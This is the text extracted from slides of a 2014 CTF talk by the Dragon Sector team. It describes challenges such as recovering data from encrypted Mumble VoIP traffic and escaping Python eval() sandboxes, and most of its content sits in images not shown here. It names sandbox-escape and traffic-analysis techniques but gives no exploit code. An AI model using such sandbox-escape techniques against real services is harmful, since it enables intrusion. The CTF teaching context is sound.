

#### On the battlefield with the Dragons

the interesting and surprising CTF challenges

Mateusz "j00ru" Jurczyk, Gynvael Coldwind

CONFidence 2014, Kraków

#### **Who**

#### ● Gynvael Coldwind

- o Dragon Sector Team Captain
- o <http://gynvael.coldwind.pl/>
- o [@gynvael](http://twitter.com/gynvael)
- Mateusz Jurczyk
	- o Dragon Sector Team Vice-Captain
	- o <http://j00ru.vexillium.org/>
	- o [@j00ru](http://twitter.com/j00ru)











<u>ion Flar</u>









CODEGATE Finals Seoul, S. Korea

 $\leftrightarrow$ 

**Dragon Sector** Europe Poland

**DRAGO** 

### **Dragon Sector?**

● A Capture The Flag team gynvael adami j00ru Mawekl fel1x Redford mak vnd valis tkd q3k Keidii jagger

Insomni'hack Geneva, Switzerland

# **Dragon Sector?**

- CTFTime.org
- write-ups
	- o <http://dragonsector.pl/>
	- o Programista "Strefa CTF"



CTF<sub>s</sub> Upcoming Archive Calendar Teams FAQ About

#### **Team rating**

#### 2014 2013 2012 2011 Place Team Country Rating **Dragon Sector** 1183.526 ≝ 1 2 Plaid Parliament of Pwning 965.087 匯 3 More Smoked Leet Chicken 716,881 4 StratumAuhuur 596.320  $\overline{\phantom{a}}$ 5 int3pids 457.830  $\overline{\bullet}$ 6 tomcr00se 440.655 7 penthackon 430.316 420.547 8 Eindbazen  $\equiv$ 378,900 -9 Samurai 四星 10 The ReiserFS APpreciation Society 350,965 ेवटी

Full rating | Rating formula

#### TASKS







#### high entropy

#### **What is Mumble?**

- open-source voice communicator (similar to TeamSpeak)
- always encrypted communication
- uses TLS (source: [Mumble FAQ\)](http://mumble.sourceforge.net/FAQ/English)
	- o 256-bit AES-SHA for control channel
	- o 128-bit OCB-AES for voice
- ... seems solid ...

**Approach change:**

- 1. Assume the task is solvable.
- 2. How must it be constructed to be solvable?

(reverse approach)

#### **Approach change:**

- 1. Assume the task is solvable.
- 2. How must it be constructed to be solvable? (reverse approach)

#### *"Yes We Can: Uncovering Spoken Phrases in Encrypted VoIP Conversations"*

Goran Doychev, Dominik Feld, Jonas Eckhardt, Stephan Neumann (TL;DR: Variable Bit Rate is at fault)

### It's a low-scored task (100 pts), so surely it wouldn't be speech recovery!

### It's a low-scored task (100 pts), so surely it wouldn't be speech recovery!

What about morse code?

Wireshark IO Graphs: pcap.pcap



 $\Box$ 

 $\qquad \qquad \qquad \qquad$ 

 $\mathbf{x}$ 

Vireshark IO Graphs: pcap.pcap



# **Python Sandbox**

A whole new category of tasks (for me that is)

**Basic idea:**

- Your input is sanitized.
	- o charset whitelist or blacklist
	- o function/object/variable/substring blacklist or whitelist
- And then it gets eval ()'ed. Sometimes twice.

# **\_\_nightmare\_\_**





# **\_\_nightmare\_\_**

- The global namespace had only stdout (as in sys.stdout) + keywords (e.g. **exec**).
- The charset was not limited.
- The flag was on-disk in an unknown file.
- You could only submit one line.

















